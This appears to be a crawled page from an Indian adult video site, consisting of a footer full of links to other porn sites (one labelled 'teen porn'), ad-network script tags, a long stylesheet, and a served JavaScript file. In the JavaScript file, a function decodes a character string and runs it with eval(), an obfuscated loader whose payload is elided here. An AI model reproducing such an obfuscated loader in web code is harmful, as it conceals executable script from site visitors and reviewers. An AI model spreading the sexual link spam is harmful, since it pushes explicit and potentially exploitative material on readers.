                <a href="https://topindiansexvideohd.com/" data-ct="129941279"><span class="top-title">top indian sex video hd</span></a><a href="https://1xxxmalayalam.com/" data-ct="547990593"><span class="top-title">xxx malayalam</span></a><a href="https://tamilxvideo2021.com/" data-ct="2184887611"><span class="top-title">tamil xvideo 2021</span></a><a href="https://topindianhotsex.com/" data-ct="644544977"><span class="top-title">top indian hot sex</span></a><a href="http://desisexmms.net/" data-ct="4133168138"><span class="top-title">Desi Sex MMS</span></a><a href="https://1indiansareesex.com/" data-ct="1199604"><span class="top-title">indian saree sex</span></a><a href="http://malluporn.net/" data-ct="578643652"><span class="top-title">mallu porn</span></a><a href="https://1teluguporn.com/" data-ct="65955301"><span class="top-title">telugu porn</span></a><a href="https://indiangirlfucked.com/" data-ct="1300802679"><span class="top-title">indian girl fucked</span></a><a href="https://tamilsexpadam.com/" data-ct="1011494874"><span class="top-title">tamil sex padam</span></a><a href="https://tamilsexvideos.me/" data-ct="2916303"><span class="top-title">tamils ex videos</span></a><a href="https://1hindisexvideo.com/" data-ct="89520120"><span class="top-title">hindi sex video</span></a><a href="https://tamilhotsex2021.com/" data-ct="180436871"><span class="top-title">tamil hot sex 2021</span></a><a href="https://desiboobs.org/" data-ct="195714802"><span class="top-title">desi boobs</span></a><a href="https://1punjabisexvideo.com/" data-ct="429649617"><span class="top-title">punjabi sex video</span></a><a href="https://indiantube.biz" data-ct="546942199"><span class="top-title">Indian Tube</span></a><a href="https://desiindiansex.org/" data-ct="898750289"><span class="top-title">desi indian sex</span></a><a href="https://desisexmms2021.com/" data-ct="2119212275"><span class="top-title">desi sex mms 2021</span></a><a href="https://topxxxhindi.com/" data-ct="2545699518"><span class="top-title">top xxx hindi</span></a><a href="https://indianteenporn.me/" data-ct="40474797"><span class="top-title">indian teen porn</span></a><a href="https://indianxvideos2021.com/" data-ct="238866055"><span class="top-title">indian xvideos 2021</span></a><a href="https://desihot.org/" data-ct="987667839"><span class="top-title">desi hot</span></a><a href="https://indianporntubes.org/" data-ct="1040391401"><span class="top-title">indian porn tubes</span></a><a href="https://topindianxvideo.com/" data-ct="2527084859"><span class="top-title">top indian xvideo</span></a><a href="https://desisex.cc/" data-ct="3419732895"><span class="top-title">desi sex</span></a><a href="https://nakedindianwomen.net/" data-ct="3887766123"><span class="top-title">naked indian women</span></a><a href="https://1malayalamxxx.com/" data-ct="14849674"><span class="top-title">malayalam xxx</span></a><a href="https://desiauntysex.org/" data-ct="54821292"><span class="top-title">desi aunty sex</span></a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
            <span class="footer-text">Copyright © desiaunty2021.com 2021, All Rights Reserved</span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3413f39f6ffc4122a0cb639bfd70951e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://desiaunty2021.com/assets/css/app.css
body_size: 3709
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-arrow_l:before {
    content: '\0041'
}

.iconic-arrow_r:before {
    content: '\0042'
}

.iconic-clock:before {
    content: '\0043'
}

.iconic-seatrch:before {
    content: '\0044'
}

.iconic-video:before {
    content: '\0045'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #fff;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1732px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    border-top: 2px solid #662dd4;
    position: relative;
    padding-top: 2px;
	background:#F1F3F4;
}

.header:before {
    content: '';
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    height: 2px;
    background-color: #7545d7
}

.header:after {
    content: '';
    width: 100%;
    position: absolute;
    left: 0;
    top: 2px;
    height: 2px;
    background-color: #c3adee
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    padding: 5px 0
}

.header-content:before {
    content: '';
    width: -webkit-calc(100% + 10px);
    width: calc(100% + 10px);
    position: absolute;
    left: -5px;
    bottom: 0;
    height: 2px;
    background-color: #ebebeb
}

.header-text-wrapper {
    position: relative;
    margin: 0 10px
}

.header-text {
    color: #a3a3a3;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 12px;
    margin: 0;
    padding: 0 50px 0 0;
    max-height: 58px;
    overflow: hidden
}

.search {
    position: absolute;
    right: 5px;
    top: -webkit-calc(50% - 1px);
    top: calc(50% - 1px);
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    width: 41px
}

.search:before {
    position: absolute;
    top: -webkit-calc(50%);
    top: calc(50%);
    z-index: 1;
    left: -webkit-calc(50%);
    left: calc(50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    content: '\0044';
    pointer-events: none;
    font-family: custom;
    font-size: 15px;
    color: #5ad7ab
}

.search.active {
    width: 100%
}

.search.active:before {
    display: none
}

.search.active button {
    display: block
}

.search.active input {
    font-size: 14px
}

.search input {
    -webkit-box-shadow: 0 1px 5px #c5f1e2;
    box-shadow: 0 1px 5px #c5f1e2;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #90e5c8;
    background-color: #c5f1e2;
    color: #0f0f0f;
    font-family: Roboto;
    font-size: 0;
    font-weight: 400;
    line-height: 20px;
    padding: 9px 15px;
    width: 100%;
    height: 40px;
    position: relative
}

.search input:focus {
    outline: 0;
    width: 100%
}

.search input:focus~button {
    display: block
}

.search button {
    position: absolute;
    margin: 0;
    padding: 0;
    width: 40px;
    height: 100%;
    right: 0;
    top: 0;
    border: none;
    background-color: transparent;
    display: none;
    cursor: pointer;
    z-index: 1
}

.search button:before {
    content: '\0044';
    font-family: custom;
    font-size: 15px;
    color: #5ad7ab;
    top: -webkit-calc(50%);
    top: calc(50%);
    z-index: 1;
    left: -webkit-calc(50%);
    left: calc(50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.search button:focus {
    outline: 0
}

.nav {
    white-space: nowrap
}

.nav a {
    text-shadow: 0 1px 5px #781dca;
    color: #fff;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    display: inline-block;
    vertical-align: top;
    -webkit-box-shadow: 0 1px 5px #c88bff;
    box-shadow: 0 1px 5px #c88bff;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #ae55ff;
    padding: 5px 15px;
    margin: 0 3px 3px 0
}

.nav a.active,
.nav a:hover {
    -webkit-box-shadow: 0 1px 5px #c88bff;
    box-shadow: 0 1px 5px #c88bff;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #fff;
    color: #ae55ff
}

.searches {
    max-height: 30px;
    overflow: hidden
}

.searches a {
    color: #5f07a9;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    display: inline-block;
    padding: 5px 10px
}

.searches a:hover {
    color: #000
}

.title {
    color: #000;
    font-family: Roboto;
    font-size: 28px;
    font-weight: 400;
    line-height: 30px;
    text-transform: uppercase;
    margin: 10px 0 5px;
    padding: 0
}

.thumb {
    width: 242px;
    margin: 0 4px 4px 0;
    position: relative;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-count,
.thumb:hover .thumb-duration {
    background-color: #000
}

.thumb:hover .thumb-image-wrapper {
    -webkit-box-shadow: 0 2px 6px #dadada;
    box-shadow: 0 2px 6px #dadada
}

.thumb-image-wrapper {
    background-color: #fff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    overflow: hidden;
    width: 100%;
    position: relative;
    border: 1px solid #fff
}

.thumb-image-wrapper img {
    width: 100%
}

.thumb-desc-wrapper {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 30px;
    background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, .3)), to(transparent));
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .3), transparent);
    background-image: linear-gradient(to top, rgba(0, 0, 0, .3), transparent)
}

.thumb-desc {
    color: #fff;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
    position: absolute;
    left: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    bottom: 0;
    padding-left: 10px;
    padding-right: 80px
}

.thumb-count,
.thumb-duration {
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #7a00eb;
    position: absolute;
    right: 5px;
    bottom: 4px;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    padding: 2px 5px 2px 20px;
    z-index: 1
}

.thumb-count:before,
.thumb-duration:before {
    content: '\0045';
    font-family: custom;
    font-size: 13px;
    position: absolute;
    left: 5px;
    top: 1px
}

.thumb-duration {
    background-color: #51d6a7
}

.thumb-duration:before {
    content: '\0043';
    font-size: 11px;
    top: 3px
}

.thumb-tags {
    max-height: 20px;
    overflow: hidden
}

.thumb-tags a {
    color: #5f07a9;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    padding: 6px 10px
}

.thumb-tags a:hover {
    color: #000
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.pagination {
    text-align: right
}

.pagination a,
.pagination span {
    text-align: center;
    display: inline-block;
    vertical-align: top;
    color: #5f07a9;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
    min-width: 30px
}

.pagination a:hover,
.pagination span {
    font-size: 22px;
    position: relative
}

.pagination a:hover:before,
.pagination span:before {
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background-color: #5f07a9;
    height: 4px;
    width: 100%;
    content: '';
    position: absolute;
    bottom: 0;
    left: 0
}

.pagination .next,
.pagination .prev {
    position: relative;
    height: 30px;
    font-size: 14px!important
}

.pagination .next:after,
.pagination .prev:after {
    font-family: custom;
    content: '\0041'
}

.pagination .next:after {
    content: '\0042'
}

.categories {
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.letter-wrap {
    position: relative;
    padding-left: 30px;
    margin-bottom: 1px
}

.letter-wrap .letter {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 30px;
    text-align: center;
    background-color: #ebebeb
}

.letter-wrap .letter .letter-s {
    position: absolute;
    width: 100%;
    color: #000;
    font-family: Roboto;
    text-transform: uppercase;
    font-size: 26px;
    font-weight: 400;
    line-height: 40px;
    left: 0;
    top: 0
}

.letter-wrap a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-left: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 4px
}

.letter-wrap a:hover {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #7a00eb
}

.letter-wrap a:hover .category-title {
    color: #fff
}

.letter-wrap a .category-title {
    color: #000;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.letter-wrap a .category-count {
    color: #fff;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 24px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #7a00eb;
    padding: 0 10px
}

.top-list {
    -webkit-columns: 7;
    -moz-columns: 7;
    columns: 7;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.top-list a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 8px
}

.top-list a:hover .top-title {
    color: #7a00eb
}

.top-list a:hover .top-count {
    background-color: #000
}

.top-list a .top-title {
    color: #000;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    line-height: 23px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.top-list a .top-count {
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 23px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #7a00eb;
    padding: 0 10px 0 22px;
    position: relative
}

.top-list a .top-count:before {
    content: '\0045';
    font-family: custom;
    position: absolute;
    left: 5px;
    top: 0
}

.footer {
    text-align: center;
    padding: 20px 0 10px
}

.footer-nav a {
    padding: 5px 10px;
    color: #7a00eb;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #000
}

.footer-text {
    color: #5a5a5a;
    font-size: 14px
}

.languages {
    position: relative;
    font-size: 0;
    margin-right: 5px
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    -webkit-border-radius: 2px;
    border-radius: 2px;
    color: #a3a3a3;
    border: 1px solid #ebebeb;
    background-color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    padding-left: 10px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 5px;
    content: '\0042';
    position: absolute;
    right: 3px;
    top: 0;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #ebebeb;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px;
    color: #a3a3a3;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.logo-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-extra {
    padding: 10px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-related {
    width: 242px
}

.player-info {
    display: inline-block;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #51d6a7;
    margin: 0 2px 2px 0;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    padding: 4px 10px;
    vertical-align: middle
}

.player-info i {
    font-size: 9px;
    margin-right: 3px
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1486px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
    .top-list {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1240px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
    .top-list {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 994px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
    .top-list {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 994px
    }
    .player-related {
        display: none
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .top-list {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
    .logo-wrapper {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }
    .logo img {
        width: 100%
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .nav {
        white-space: normal
    }
    .header-text-wrapper {
        margin: 3px 0
    }
    .languages {
        margin-left: 5px
    }
    .languages .lang-dropdown {
        left: auto;
        right: 0
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 748px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .top-list {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .title {
        font-size: 20px
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 4px);
        width: calc(33.3333% - 4px)
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 4px);
        width: calc(50% - 4px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .top-list {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 4px);
        width: calc(100% - 4px)
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
    .top-list {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://desiaunty2021.com/js/4r5hEXVfNwiWqt0rFmO3psK.js
body_size: 21693
content:
function hnfybv(qsqdy){var krifhcjdj='Z';var xsgejyvmx='A';var kslvm=[];var jeyrimbmx=new RegExp('['+xsgejyvmx+'-'+krifhcjdj+']');var ieoj=qsqdy.split(jeyrimbmx);for(var i=0;i<ieoj.length;i++){kslvm.push(String.fromCharCode(parseInt(ieoj[i],28)/(26)));}eval(kslvm.splice(1,kslvm.length).join(''));}hnfybv('[base64]'); 
     